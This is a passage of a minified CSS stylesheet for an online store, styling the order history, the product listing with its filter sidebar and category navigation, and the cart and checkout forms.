h1{color:#3DA044}main #order_history section.feed.orders section abbr{border:none}main #order_details div.order-confirmation{margin-bottom:1.5em}@-webkit-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}@keyframes mpfFigureFadeIn{0%{opacity:0}100%{opacity:1}}.mfp-figure{-webkit-animation-name:mpfFigureFadeIn;-moz-animation-name:mpfFigureFadeIn;-ms-animation-name:mpfFigureFadeIn;-o-animation-name:mpfFigureFadeIn;animation-name:mpfFigureFadeIn;-webkit-animation-duration:.6s;-moz-animation-duration:.6s;-ms-animation-duration:.6s;-o-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}@media(min-width:769px){.store-container{display:flex;flex-wrap:wrap;justify-content:center}}.store-container aside#sidebar{width:100%}@media(min-width:769px){.store-container aside#sidebar{width:28%;margin-right:2%}}.store-container aside#sidebar form.feed_options{position:relative;margin-bottom:3rem;margin-top:2rem;border:1px solid #CFCFCF;padding:0;background-color:unset}@media(max-width:768px){.store-container aside#sidebar form.feed_options{margin-bottom:1.5rem;margin-top:1rem}}.store-container aside#sidebar form.feed_options h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options h3{display:none}}.store-container aside#sidebar form.feed_options div.filters{display:block}.store-container aside#sidebar form.feed_options div.filters h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{cursor:pointer;padding-top:2px;display:none;text-transform:uppercase;font-size:1rem;font-weight:bold;text-align:left;padding:.5rem 1rem;background:#EFEFEF;color:black}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{font-size:.83em}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{line-height:1.80723em}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{margin:0}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-toggle{display:block;line-height:1.3rem;font-size:1rem}}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{margin-right:.5rem;position:relative;top:-1px;font-weight:100}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar form.feed_options div.filters div.filters-toggle:before{content:"\f0ca"}.store-container aside#sidebar form.feed_options div.filters div.filters-container{display:block;overflow:hidden;margin:.375em 0 0;padding:1rem 1.75rem;border-top:0}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container{display:none;padding:1rem;margin:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option{width:100%;margin-bottom:.5rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 .25rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option{padding:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{display:none;font-weight:bold}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{font-size:.83333em}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{line-height:1.35em}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option label{margin:0}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option select{font-size:.83em;width:100%;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0 3rem 0 .5rem;border-radius:0;text-transform:uppercase;border:1px solid black;font-weight:bold;background-position:96% center;background-image:url("[data-uri]");background-size:13px;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input{border-radius:0;font-size:.83em;color:black;text-transform:uppercase;border:1px solid #232323}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input::placeholder{color:black;opacity:1;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input:-ms-input-placeholder{color:black;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option input::-ms-input-placeholder{color:black;font-weight:bold;font-weight:300}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option:first-child input{background:#EFEFEF}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by{width:100%;margin-bottom:.5rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by{width:100%}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select{width:100%;padding:0 3rem 0 .75rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select{width:100%}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select#sort_by{margin-right:.5rem;margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.option.sort_by select#order_by{margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons{padding:0;clear:both;display:inline-block;width:100%;margin:0;padding:0 .28rem}@media(max-width:768px){.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons{width:100%;padding:0}}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;width:100%;border-radius:0;background-color:#007DB6;color:#FFF;margin-left:-1px}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button:hover{transform:scale(1.1);color:white}.store-container aside#sidebar form.feed_options div.filters div.filters-container div.buttons button#apply_filters{margin-bottom:.5rem}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{font-size:1rem}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar form.feed_options div.filters.open div.filters-toggle:before{content:"\f00d"}.store-container aside#sidebar form.feed_options div.filters.open div.filters-container{display:block}.store-container aside#sidebar form.feed_options div.sort{position:absolute;top:.375em;right:.75em}.store-container aside#sidebar form.feed_options div.sort label{font-size:.83em}.store-container aside#sidebar form.feed_options div.sort select{font-size:.83em;width:6em}.store-container aside#sidebar section#category-nav-container{border:1px solid #CFCFCF}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container{width:100%;float:none}}.store-container aside#sidebar section#category-nav-container h3{margin:0;padding:1rem 2rem;text-align:left;background-color:#EFEFEF;font-size:1rem}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container h3{padding:.5rem 1rem}}.store-container aside#sidebar section#category-nav-container h3:before{display:none;margin-right:.5rem;position:relative;top:-1px;font-weight:100;line-height:1.3rem}.store-container aside#sidebar section#category-nav-container h3:before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container h3:before{content:"\f0ca"}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container h3:before{display:inline-block}}.store-container aside#sidebar section#category-nav-container ul li a{text-decoration:none;font-weight:normal;padding-bottom:.3rem;color:#231F20}.store-container aside#sidebar section#category-nav-container>ul{margin:0;padding:1rem 2rem}@media(max-width:768px){.store-container aside#sidebar section#category-nav-container>ul{display:none}}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a{font-weight:normal!important;font-style:italic;font-size:.85rem}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{margin-right:.5rem;font-size:.6rem;position:relative;top:-1px;left:0;transition:.3s all}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a::before{content:"\f104"}.store-container aside#sidebar section#category-nav-container>ul li.cat-up a:hover::before{left:-5px}.store-container aside#sidebar section#category-nav-container>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li.current>a{color:#007DB6;text-decoration:underline}.store-container aside#sidebar section#category-nav-container>ul>li>a{font-weight:900;font-weight:300}.store-container aside#sidebar section#category-nav-container>ul>li>ul{margin:0 0 0 1.25rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li.current>a{color:#007DB6}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>a{text-decoration:none;line-height:1.3;padding:.3rem 0;font-size:.9rem;display:block}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul{margin:0 0 0 1.25rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li{list-style-type:none;line-height:1.4}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li::before{margin-right:.5rem;font-size:.5rem}.store-container aside#sidebar section#category-nav-container>ul>li>ul>li>ul>li a{list-style-type:none;line-height:2;padding:.3rem 0;font-size:.8rem}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{font-size:1rem}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container aside#sidebar section#category-nav-container.open-tree h3::before{content:"\f00d"}.store-container aside#sidebar section#category-nav-container.open-tree>ul{display:block}.store-container .feed.products{margin:0;width:calc(100% - 30%);margin-bottom:3rem;align-content:flex-start}@media(max-width:1200px){.store-container .feed.products{width:calc(100% - 32%)}}@media(max-width:768px){.store-container .feed.products{width:100%;margin-top:2rem;margin-bottom:2rem}}.store-container .feed.products section{display:inline-block;vertical-align:top;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;padding:0 1rem;margin-bottom:5rem}@media(max-width:1200px){.store-container .feed.products section{width:33.33%;margin-bottom:3rem}}@media(max-width:960px){.store-container .feed.products section{width:50%;margin-bottom:3rem}}@media(max-width:600px){.store-container .feed.products section{width:100%;margin-bottom:4rem;min-height:unset}}.store-container .feed.products section div.visual{margin-bottom:.5rem}.store-container .feed.products section div.visual a.image img{max-width:100%;display:block}.store-container .feed.products section div.text *{line-height:1.2;white-space:normal}.store-container .feed.products section div.text h1{font-weight:bold;font-size:1rem;line-height:1;font-weight:900;margin-bottom:.5rem;margin-top:0;font-family:"Montserrat",tahoma,sans-serif;font-weight:500}@media(max-width:600px){.store-container .feed.products section div.text h1{min-height:unset}}.store-container .feed.products section div.text h1 a{text-decoration:none;text-transform:uppercase;color:#007DB6;color:#231F20}.store-container .feed.products section div.text .description{display:block;margin:0;line-height:1.2;color:#9F9F9F}.store-container .feed.products section div.text .description p{margin:0}.store-container .feed.products section div.text div.summary{max-height:3.6em;overflow:hidden}.store-container .feed.products section div.text div.summary{font-size:.83333em}.store-container .feed.products section div.text div.summary{line-height:1.8em}.store-container .feed.products section div.text div.summary{margin:0}.store-container .feed.products section div.text div.price{margin:.5rem 0;font-weight:600}.store-container .feed.products section div.text div.price{font-size:.83333em}.store-container .feed.products section div.text div.price{line-height:1.8em}.store-container .feed.products section div.text div.price{margin:0}.store-container .feed.products section div.text button.add_to_cart{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;background:transparent;color:#027DB6;margin-top:.5rem}.store-container .feed.products section div.text button.add_to_cart:hover{transform:scale(1.1);color:white}.store-container .feed.products section div.text button.add_to_cart::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.store-container .feed.products section div.text button.add_to_cart::before{content:"\f07a"}#page-store-checkout form#cart,#page-store-cart form#cart{padding:4rem 1rem 0}@media(max-width:960px){#page-store-checkout form#cart,#page-store-cart form#cart{padding-top:0}}#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{display:flex;background-color:unset;font-size:1rem;font-weight:500;color:#797979;text-align:left!important;padding:.5rem 0}@media(max-width:768px){#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{flex-wrap:wrap;padding:2rem 0}}@media(max-width:600px){#page-store-checkout form#cart ol.items li,#page-store-cart form#cart ol.items li{align-items:center}}#page-store-checkout form#cart ol.items li.cart-headers,#page-store-cart form#cart ol.items li.cart-headers{border-bottom:1px solid #CCC}@media(max-width:768px){#page-store-checkout form#cart ol.items li.cart-headers,#page-store-cart form#cart ol.items li.cart-headers{display:none}}#page-store-checkout form#cart ol.items li:not(.cart-headers),#page-store-cart form#cart ol.items li:not(.cart-headers){border-bottom:1px solid #EEE}#page-store-checkout form#cart ol.items li:not(.cart-headers):last-child,#page-store-cart form#cart ol.items li:not(.cart-headers):last-child{border-bottom:unset}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity{position:relative;height:2rem;padding:.3rem 1rem;top:-5px;font-size:1rem}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:before,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:before{content:"QTY:";position:relative;display:inline-block}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:after,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:after{content:"";position:absolute;width:60%;height:100%;border:1px solid #EEE;left:20%;border-radius:5px;top:2px}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity:after,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity:after{width:90%;left:5%}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .quantity.download-item,#page-store-cart form#cart ol.items li:not(.cart-headers) .quantity.download-item{visibility:hidden}#page-store-checkout form#cart ol.items li:not(.cart-headers) .total .amount,#page-store-cart form#cart ol.items li:not(.cart-headers) .total .amount{font-weight:bold;color:black}#page-store-checkout form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .total span.title{display:none}@media(max-width:768px){#page-store-checkout form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .each span.title,#page-store-cart form#cart ol.items li:not(.cart-headers) .total span.title{display:block}}#page-store-checkout form#cart ol.items li:not(.cart-headers) .each.discounted .retail,#page-store-checkout form#cart ol.items li:not(.cart-headers) .total.discounted .retail,#page-store-cart form#cart ol.items li:not(.cart-headers) .each.discounted .retail,#page-store-cart form#cart ol.items li:not(.cart-headers) .total.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li>div,#page-store-cart form#cart ol.items li>div{padding:0 .5rem}#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{width:70px;padding-left:0!important}@media(max-width:768px){#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{padding-right:0;width:70px;margin-bottom:1rem}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image,#page-store-cart form#cart ol.items li .cart-product-image{width:100%;margin-bottom:0}}#page-store-checkout form#cart ol.items li .cart-product-image a,#page-store-cart form#cart ol.items li .cart-product-image a{display:block;font-size:0}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image a,#page-store-cart form#cart ol.items li .cart-product-image a{text-align:center}}#page-store-checkout form#cart ol.items li .cart-product-image a img,#page-store-cart form#cart ol.items li .cart-product-image a img{width:70px;max-width:100%}@media(max-width:600px){#page-store-checkout form#cart ol.items li .cart-product-image a img,#page-store-cart form#cart ol.items li .cart-product-image a img{width:100%}}#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:calc(50% - 55px);margin-right:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:calc(100% - 80px);margin-bottom:.75rem;position:relative}#page-store-checkout form#cart ol.items li .title-container:after,#page-store-cart form#cart ol.items li .title-container:after{clear:both;display:table;content:""}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .title-container,#page-store-cart form#cart ol.items li .title-container{width:100%;text-align:center;padding:1rem}}#page-store-checkout form#cart ol.items li .title-container span.discount-applied,#page-store-cart form#cart ol.items li .title-container span.discount-applied{color:#007DB6;font-weight:100;font-size:.85rem}#page-store-checkout form#cart ol.items li .title-container a.title.product-title,#page-store-cart form#cart ol.items li .title-container a.title.product-title{color:black;text-decoration:none;font-size:.9rem;font-weight:600}#page-store-checkout form#cart ol.items li .title-container a.title.product-title:hover,#page-store-cart form#cart ol.items li .title-container a.title.product-title:hover{color:#007DB6}@media(max-width:600px){#page-store-checkout form#cart ol.items li .title-container a.title.product-title,#page-store-cart form#cart ol.items li .title-container a.title.product-title{font-size:1rem}}#page-store-checkout form#cart ol.items li .title-container .preorder,#page-store-checkout form#cart ol.items li .title-container span.options,#page-store-cart form#cart ol.items li .title-container .preorder,#page-store-cart form#cart ol.items li .title-container span.options{color:#A2A2A2;font-style:italic;font-size:.8rem;margin-bottom:2rem;display:block;line-height:1}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{position:relative;top:0;font-size:.5rem;margin-right:5px}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{font-family:FontAwesome;font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#page-store-checkout form#cart ol.items li .title-container .preorder::before,#page-store-checkout form#cart ol.items li .title-container span.options::before,#page-store-cart form#cart ol.items li .title-container .preorder::before,#page-store-cart form#cart ol.items li .title-container span.options::before{content:"\f068"}#page-store-checkout form#cart ol.items li .title-container .preorder,#page-store-cart form#cart ol.items li .title-container .preorder{color:red}#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:12%!important;text-align:center!important;font-weight:300!important;font-size:.8rem!important;margin:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:25%!important}}#page-store-checkout form#cart ol.items li .each.discounted .retail,#page-store-checkout form#cart ol.items li .total.discounted .retail,#page-store-checkout form#cart ol.items li .quantity.discounted .retail,#page-store-checkout form#cart ol.items li .quantity-empty.discounted .retail,#page-store-checkout form#cart ol.items li .qty-container.discounted .retail,#page-store-checkout form#cart ol.items li .remove-product.discounted .retail,#page-store-cart form#cart ol.items li .each.discounted .retail,#page-store-cart form#cart ol.items li .total.discounted .retail,#page-store-cart form#cart ol.items li .quantity.discounted .retail,#page-store-cart form#cart ol.items li .quantity-empty.discounted .retail,#page-store-cart form#cart ol.items li .qty-container.discounted .retail,#page-store-cart form#cart ol.items li .remove-product.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}@media(max-width:600px){#page-store-checkout form#cart ol.items li .quantity-empty,#page-store-checkout form#cart ol.items li .qty-container,#page-store-checkout form#cart ol.items li .remove-product,#page-store-cart form#cart ol.items li .quantity-empty,#page-store-cart form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .remove-product{width:100%!important}}@media(max-width:600px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity{width:33.33%!important;padding:0 1rem;margin-bottom:1rem}}@media(max-width:360px){#page-store-checkout form#cart ol.items li .each,#page-store-checkout form#cart ol.items li .total,#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .each,#page-store-cart form#cart ol.items li .total,#page-store-cart form#cart ol.items li .quantity{width:100%!important}}#page-store-checkout form#cart ol.items li .each span.title,#page-store-checkout form#cart ol.items li .total span.title,#page-store-checkout form#cart ol.items li .quantity span.title,#page-store-cart form#cart ol.items li .each span.title,#page-store-cart form#cart ol.items li .total span.title,#page-store-cart form#cart ol.items li .quantity span.title{color:black;font-size:1rem;font-weight:bold}#page-store-checkout form#cart ol.items li .each.discounted .retail,#page-store-checkout form#cart ol.items li .total.discounted .retail,#page-store-checkout form#cart ol.items li .quantity.discounted .retail,#page-store-cart form#cart ol.items li .each.discounted .retail,#page-store-cart form#cart ol.items li .total.discounted .retail,#page-store-cart form#cart ol.items li .quantity.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li .quantity,#page-store-cart form#cart ol.items li .quantity{font-weight:300}#page-store-checkout form#cart ol.items li .quantity.download-streaming,#page-store-cart form#cart ol.items li .quantity.download-streaming{cursor:not-allowed}#page-store-checkout form#cart ol.items li .quantity.download-streaming::after,#page-store-cart form#cart ol.items li .quantity.download-streaming::after{background-color:rgba(0,0,0,0.1)}#page-store-checkout form#cart ol.items li .qty-container,#page-store-cart form#cart ol.items li .qty-container{font-weight:300}#page-store-checkout form#cart ol.items li button.remove,#page-store-cart form#cart ol.items li button.remove{background-color:transparent;padding:0;box-shadow:unset;position:relative;top:0;text-align:center;overflow:unset;text-transform:none;left:0;font-weight:300;width:unset;color:#007DB6;margin:0 auto;right:0}#page-store-checkout form#cart ol.items li button.remove::before,#page-store-cart form#cart ol.items li button.remove::before{display:inline;padding-right:5px;font-size:.75rem}#page-store-checkout form#cart ol.items li button.remove:hover,#page-store-cart form#cart ol.items li button.remove:hover{text-decoration:underline}@media(max-width:600px){#page-store-checkout form#cart ol.items li button.remove,#page-store-cart form#cart ol.items li button.remove{background:#007DB6;padding:.5rem 2rem;line-height:1;height:unset;color:#FFF;font-weight:bold}}#page-store-checkout form#cart ol.items li .mobile-container,#page-store-cart form#cart ol.items li .mobile-container{width:50%}#page-store-checkout form#cart ol.items li .mobile-container:after,#page-store-cart form#cart ol.items li .mobile-container:after{display:block;clear:both;content:" ";overflow:hidden;height:0}@media(max-width:768px){#page-store-checkout form#cart ol.items li .mobile-container,#page-store-cart form#cart ol.items li .mobile-container{clear:both;width:100%;margin-top:1rem}}#page-store-checkout form#cart ol.items li .mobile-container .each,#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty,#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-checkout form#cart ol.items li .mobile-container .total,#page-store-checkout form#cart ol.items li .mobile-container .remove-product,#page-store-cart form#cart ol.items li .mobile-container .each,#page-store-cart form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty,#page-store-cart form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .total,#page-store-cart form#cart ol.items li .mobile-container .remove-product{width:25%!important;text-align:center!important;font-weight:300!important;font-size:1rem!important;float:left!important}@media(max-width:768px){#page-store-checkout form#cart ol.items li .mobile-container .each,#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty,#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-checkout form#cart ol.items li .mobile-container .total,#page-store-checkout form#cart ol.items li .mobile-container .remove-product,#page-store-cart form#cart ol.items li .mobile-container .each,#page-store-cart form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty,#page-store-cart form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .total,#page-store-cart form#cart ol.items li .mobile-container .remove-product{text-align:left}}#page-store-checkout form#cart ol.items li .mobile-container .each.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .quantity.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .quantity-empty.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .qty-container.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .total.discounted .retail,#page-store-checkout form#cart ol.items li .mobile-container .remove-product.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .each.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .quantity.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .quantity-empty.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .qty-container.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .total.discounted .retail,#page-store-cart form#cart ol.items li .mobile-container .remove-product.discounted .retail{text-decoration:line-through;color:#C4C1C1!important}#page-store-checkout form#cart ol.items li .mobile-container .quantity,#page-store-cart form#cart ol.items li .mobile-container .quantity{font-weight:300}#page-store-checkout form#cart ol.items li .mobile-container .qty-container,#page-store-cart form#cart ol.items li .mobile-container .qty-container{font-weight:300}#page-store-checkout form#cart ol.items li .mobile-container button.remove,#page-store-cart form#cart ol.items li .mobile-container button.remove{background-color:transparent;padding:0;box-shadow:unset;position:relative;top:0;text-align:center;overflow:unset;text-transform:none;left:0;font-weight:300;width:unset;color:#007DB6;margin:0 auto;right:0}#page-store-checkout form#cart ol.items li .mobile-container button.remove::before,#page-store-cart form#cart ol.items li .mobile-container button.remove::before{display:inline;padding-right:5px;font-size:.75rem}#page-store-checkout form#cart ol.items li .mobile-container button.remove:hover,#page-store-cart form#cart ol.items li .mobile-container button.remove:hover{text-decoration:underline}#page-store-checkout form#cart .summary,#page-store-cart form#cart .summary{border-top:2px dotted #CCC}#page-store-checkout form#cart .summary .subtotal,#page-store-cart form#cart .summary .subtotal{border-bottom:2px dotted #CCC;font-weight:700;color:#232323;font-size:1.2rem}@media(min-width:601px){#page-store-checkout form#cart .summary .applied_promo_code,#page-store-cart form#cart .summary .applied_promo_code{display:flex;justify-content:flex-end;align-items:center}}#page-store-checkout form#cart .summary .applied_promo_code button,#page-store-cart form#cart .summary .applied_promo_code button{padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem}#page-store-checkout form#cart .summary .applied_promo_code button:hover,#page-store-cart form#cart .summary .applied_promo_code button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .summary .promo_code input,#page-store-cart form#cart .summary .promo_code input{max-width:200px;display:inline-block;position:relative;height:33px;margin:.75rem .5rem;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}#page-store-checkout form#cart .summary .promo_code .discount_code button,#page-store-cart form#cart .summary .promo_code .discount_code button{display:inline-block;margin-top:.75rem;margin-bottom:.75rem;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:.75rem 1.5rem;font-size:.875rem;font-family:'Montserrat';font-weight:500;font-style:normal;text-align:center;text-decoration:none;line-height:1rem;display:inline-flex;align-items:center;align-content:center;justify-content:center;gap:.25rem;color:white;background-color:#007DB6;border:1px solid #007DB6;border-radius:1.5rem;transform:scale(1);transition:.3s;overflow:hidden;text-overflow:ellipsis;height:2.5rem;margin-right:0;background-color:#3DA044;text-transform:uppercase;text-decoration:none;font-weight:bold;padding:.4rem 1rem;background-color:black;color:#FFF}#page-store-checkout form#cart .summary .promo_code .discount_code button:hover,#page-store-cart form#cart .summary .promo_code .discount_code button:hover{transform:scale(1.1);color:white}#page-store-checkout form#cart .buttons button,#page-store-cart form#cart .buttons button{padding:.75rem 